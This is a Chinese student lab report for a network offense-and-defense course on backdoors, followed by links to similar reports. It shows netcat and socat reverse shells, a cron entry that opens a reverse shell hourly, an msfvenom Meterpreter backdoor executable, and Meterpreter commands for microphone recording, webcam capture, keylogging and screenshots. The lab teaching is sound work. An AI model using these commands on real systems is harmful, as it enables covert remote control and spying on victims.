20165221 《网络对抗技术》EXP2:后门原理与实践

20165221 《网络对抗技术》EXP2:后门原理与实践

实验任务

任务一:使用netcat获取主机操作Shell,cron启动 (0.5分)

任务二:使用socat获取主机操作Shell, 任务计划启动 (0.5分)

任务三:使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(0.5分)

任务四:使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

具体实验操作

任务一:Windows下获得Linux Shell



在Windows下使用ipconfig查看本机IP





使用ncat.exe程序监听本机的5221端口:



在虚拟机中,使用

nc指令的-e选项反向连接Windows主机的5221端口:

成功获得Kali的shell:



任务二:Linux下获得Windows Shell



- 在Kali环境中使用

ifconfig查看IP:

- 使用

nc指令监听5221端口:

- 在Windows下,使用

ncat.exe程序的-e选项项反向连接Kali主机的5221端口:

- Kali下可以看到Windows的命令提示,可以输入Windows命令:



- 在windows下监听5221端口



任务三:使用nc传输数据

在Windows下监听

5221端口:ncat.exe -l 5221kali下连接到Windows的

5221端口进行数据传输

用





crontab -e指令编辑一条定时任务在最后一行添加

53 * * * * /bin/netcat 192.168.75.129 -e /bin/sh,意思是在每个小时的第53分钟反向连接Windows主机的5221端口:* * * *的意思

当时间到了以后,打开命令行,会发现已经获得了kali的shell,可以输入指令查看具体信息



任务五:使用socat获取主机操作Shell, 任务计划启动

socat是ncat的增强版,它使用的格式是socat [options] <address> <address>,其中两个address是必选项,而options是可选项。

使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell



输入指令,生成后门程序

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.75.129 LPORT=5221 -f exe > 20165221_backdoor.exe

通过nc指令将生成的后门程序送到windows主机上:



在kali中使用msfconsole指令进入msf控制台,启用监听模块,并进行相关的配置:

use exploit/multi/handler(使用监听模块,设置payload)set payload windows/meterpreter/reverse_tcp

(使用和生成后门程序时相同的payload)

3.set LHOST 192.168.75.128set LPORT 5221

运行Windows下的后门程序:

此时Kali上已经获得了Windows主机的连接,并且得到了远程控制的shell:

使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等,并尝试提权



使用命

令record_mic可以获得一段音频(持续1秒,路径自动生成)



使用命令

webcam_snap可以用摄像头进行拍照

在kali中,

keyscan_start开始记录击键记录,到win7的cmd中,任意输入,再在kali中输入keyscan_dump获取击键记录

使用命令

screenshot对当前的win7进行屏幕截屏



实验中遇到的问题:

在win7虚拟机中无法打开后门程序

解决方式:关掉防火墙,并且重新检查指令,自己将host的ip的地址输入有误



输入

msfconsole指令时,提示如下错误

解决方法:关闭虚拟机,扩充内存后再重复上操作

实践基础问题问答

(1)列举你能想到的一个后门进入到你系统中的方式?

比如我在下载一些软件时,到第三方源去下载,可能安装包中已经被设定了后门,一旦安装成功,后门就可以进入

(2)列举你知道的后门的启动的方式

win中是后门伴随着绑定的软件二一起启动

linux中是可以用corn启动

(3)Meterpreter有哪些给你映像深刻的功能?

实验中做到的截取屏幕和获取你的敲击键盘的内容,给我印象最深

(4)如何发现自己的系统有没有被安装后门

通过杀毒软件来查找

实验总结

这次的实验较第一次试验复杂一点,但是还是挺有趣的,特别是做到后面通过指令操控,获取截屏,键入等信息时,自己对后门的理解也有了加深,在日常的电脑使用中,也会更加小心。

20165221 《网络对抗技术》EXP2:后门原理与实践的更多相关文章

- 2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践

2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践 实验内容 使用netcat获取主机操作Shell,cron启动: 使用socat获取主机操作Shell, 任务 ...

- 20155326刘美岑 《网络对抗》Exp2 后门原理与实践

20155326刘美岑 <网络对抗>Exp2 后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155320《网络对抗》Exp2 后门原理与实践

20155320<网络对抗>Exp2 后门原理与实践 [实验内容] (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 20155208徐子涵《网络对抗》Exp2 后门原理与实践

20155208徐子涵<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 答:当我们在非官方网站上下载软件时,后门极有可能会进入我们 ...

- 20145236《网络对抗》Exp2 后门原理与实践

20145236<网络对抗>Exp2 后门原理与实践 目录: 一.基础问题回答 二.常用后门工具实践 2.1 Windows获得Linux Shell 2.2 Linux获得Windows ...

- 20155202 张旭《网络对抗》Exp2 后门原理与实践

20155202 张旭<网络对抗>Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 捆绑在软件中 注入在可执行文件里 注入在office文件的宏里面 ...

- 20155218《网络对抗》Exp2 后门原理与实践

20155218<网络对抗>Exp2 后门原理与实践 常用后门工具实践 1.Windows获得Linux Shell: 在Windows下,先使用ipconfig指令查看本机IP,使用nc ...

- 20155227《网络对抗》Exp2 后门原理与实践

20155227<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 在非官方网站下载软件时,后门很可能被捆绑在软件中. 攻击者利用欺 ...

- 20155232《网络对抗》Exp2 后门原理与实践

20155232<网络对抗>Exp2 后门原理与实践 问题回答 1.例举你能想到的一个后门进入到你系统中的可能方式? 通过网页上弹出来的软件自动安装 2.例举你知道的后门如何启动起来(wi ...

随机推荐

- React 精要面试题讲解(五) 高阶组件真解

说明与目录 在学习本章内容之前,最好是具备react中'插槽(children)'及'组合与继承' 这两点的知识积累. 详情请参照React 精要面试题讲解(四) 组合与继承不得不说的秘密. 哦不好意 ...

- React 精要面试题讲解(一) 单向数据流

react 单向数据流概念 'react框架是怎样的数据流向?'||'react单向数据流是怎样的概念 ?' 解答这个问题之前,我们首先得知道,js框架是个怎样的概念. 框架:具备一定**编程思想** ...

- EasyUI的Datagrid鼠标悬停显示单元格内容

功能描述:table鼠标悬停显示单元格内容 1.js函数 function hoveringShow(value) { return "<span title='" + va ...

- Docker 核心技术之镜像

镜像简介 镜像是一个Docker的可执行文件,其中包括运行应用程序所需的所有代码内容.依赖库.环境变量和配置文件等. 通过镜像可以创建一个或多个容器. 镜像搜索 - docker search 作用: ...

- iframe 高度自适应

<iframe id="InputDetail" src style="width:100%"></iframe> <script ...

- Asp.Net Core Options模式的知识总结

Options模式是Asp.Net Core中用于配置的一种模式,它利用了系统的依赖注入,并且还可以利用配置系统.它使我们可以采用依赖注入的方法直接使用绑定的一个POCO对象,这个POCO对象就叫做O ...

- 【MongoDB异常】Exception authenticating MongoCredential解决方法

我们通过ideal编辑器编辑 springboot时候,出现这个错误: com.mongodb.MongoSecurityException: Exception authenticating Mon ...
